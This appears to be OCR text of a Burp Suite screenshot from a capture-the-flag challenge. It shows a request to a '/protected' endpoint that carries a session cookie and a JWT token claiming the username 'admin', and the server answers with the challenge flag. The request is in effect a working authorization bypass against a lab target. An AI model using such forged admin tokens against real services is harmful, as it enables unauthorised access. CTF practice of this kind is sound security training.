 1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://101.42.30.15:8306 ? 2
Request
Pretty Raw Hex \n
1 GET http://101.42.30.15:8306/protected HTTP/1.1
2 Host: 101.42.30.15:8306
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5666.197
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v
=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: session=
7fa98980-e33f-4e0b-9213-4c1616d16f94.62XYmGmHDaMHpnRNYQEY--rTTK0
; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0
.psKMzcGm6f-EPnoxl8yeMYkmMUsXXXFOTVp0Yw5zl9M
11 sec-ch-ua-platform: "Windows"
12 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113",
"Not=A?Brand";v="24"
13 sec-ch-ua-mobile: ?0
14 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 71
4 Content-Type: application/json
5 Date: Thu, 17 Aug 2023 04:13:44 GMT
6 Server: Werkzeug/2.3.7 Python/3.8.17
7
8 {
9 "flag":"Shark{1aZyfish_is_0pppppppppp!}",
10 "username":"admin"
11 }
12
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (2)
Request Headers (13)
Response Headers (5)
Done
236 bytes | 149 millis